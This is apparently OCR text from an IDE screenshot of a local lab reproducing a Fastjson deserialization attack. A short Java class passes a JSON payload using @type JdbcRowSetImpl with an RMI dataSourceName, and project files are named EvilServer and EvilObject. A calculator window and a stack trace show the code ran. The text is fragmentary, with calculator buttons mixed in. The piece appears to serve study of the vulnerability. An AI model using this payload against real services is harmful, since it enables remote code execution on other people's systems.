 J java Version control fastjsontest
Project
ator.java PropertyUtils.java rmi\Client.java RMItest.java EvilServer.java fastjsontest.java EvilObject.java jndi\Client.java
EvilObject
EvilServer
fastjsontest
1 package jndi;
2
3 import com.alibaba.fastjson.JSON;
public class fastjsontest {
public static void main(String[] args) {
String text = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", " +
"\"dataSourceName\":\"rmi://127.0.0.1:1099/b1uel0n3\", " +
"\"autoCommit\":true}";
JSON.parseObject(text);
}
}
1 1
fastjs
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
test
er.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
ception Create breakpoint Lingma → : java.lang.ProcessImpl cannot be cast to javax.sql.DataSource
Impl.connect(JdbcRowSetImpl.java:624)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 18 more
Process finished with exit code 1
Performance
Java > src > main > java > jndi > fastjsontest
5:28 CRLF UTF-8 4 spaces